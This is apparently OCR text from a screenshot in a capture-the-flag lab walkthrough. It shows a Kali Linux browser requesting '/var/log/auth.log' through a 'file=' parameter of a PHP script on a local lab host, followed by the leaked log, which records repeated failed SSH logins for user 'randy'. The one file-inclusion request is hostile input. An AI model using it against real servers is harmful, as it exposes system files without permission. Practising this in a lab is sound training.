 192.168.1.30/blog-post/
192.168.1.30/blog-post/archi
Index of /tasks
Settings
192.168.1.30/blog-post/archives/randylogs.php?file=/var/log/auth.log
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
user root by (uid=0) Nov 25 19:55:01 corrosion CRON[3420]: pam_unix(cron:session): session closed for user root Nov 25 19:56:01 corrosion
CRON[3443]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 25 19:56:01 corrosion CRON[3443]: pam_unix(cron:session): session
closed for user root Nov 25 19:57:01 corrosion CRON[3460]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 25 19:57:01 corrosion
CRON[3460]: pam_unix(cron:session): session closed for user root Nov 25 19:58:01 corrosion CRON[3463]: pam_unix(cron:session): session opened for
user root by (uid=0) Nov 25 19:58:01 corrosion CRON[3463]: pam_unix(cron:session): session closed for user root Nov 25 19:59:01 corrosion
CRON[3466]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 25 19:59:01 corrosion CRON[3466]: pam_unix(cron:session): session
closed for user root Nov 25 20:00:01 corrosion CRON[3470]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 25 20:00:01 corrosion
CRON[3470]: pam_unix(cron:session): session closed for user root Nov 25 20:00:58 corrosion sshd[3473]: Received disconnect from 192.168.1.16 port
39172:11: Bye Bye [preauth] Nov 25 20:00:58 corrosion sshd[3473]: Disconnected from authenticating user randy 192.168.1.16 port 39172 [preauth] Nov
25 20:00:58 corrosion sshd[912]: error: beginning MaxStartups throttling Nov 25 20:00:58 corrosion sshd[912]: drop connection #11 from
[192.168.1.16]:39296 on [192.168.1.30]:22 past MaxStartups Nov 25 20:00:58 corrosion sshd[3483]: pam_unix(sshd:auth): authentication failure;
logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov 25 20:00:58 corrosion sshd[3475]: pam_unix(sshd:auth): authentication
failure logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov 25 20:00:58 corrosion sshd[3476]: pam_unix(sshd:auth):
authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov 25 20:00:58 corrosion sshd[3482]:
pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov 25 20:00:58 corrosion
sshd[3478]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov 25 20:00:58
corrosion sshd[3481]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov 25
20:00:58 corrosion sshd[3485]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy Nov
25 20:00:58 corrosion sshd[3477]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16 user=randy
Nov 25 20:00:58 corrosion sshd[3480]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.16